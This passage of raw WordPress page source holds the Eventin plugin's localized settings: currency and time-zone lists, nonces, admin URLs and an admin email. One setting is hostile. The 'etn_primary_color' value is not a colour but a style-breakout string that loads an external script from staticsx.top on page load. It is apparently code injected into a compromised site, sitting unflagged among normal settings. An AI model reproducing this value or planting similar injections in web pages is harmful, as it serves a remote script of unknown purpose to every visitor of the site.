rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 29, 2026","time_format":"g:i a","time_format_string":"4:59 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"fe0e7d9054","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
var etn_pro_public_object = {"ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","location_map_nonce":"a754bc82ca","scanner_nonce":"50bc3e5b25","attendee_page_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","scanner_common_msg":"Something went wrong! Please try again.","location_icon":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/eventin-pro\/assets\/images\/location-icon.png","event_expired_message":"This event has been expired.","is_enable_attendee_registration":"","attendee_verification_style":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.53" id="etn-qr-code-custom-js"></script>
<script type="text/javascript" id="etn-map-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"","zoom_connection_check_nonce":"cae5400af4","ticket_status_nonce":"b91c48421e","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian 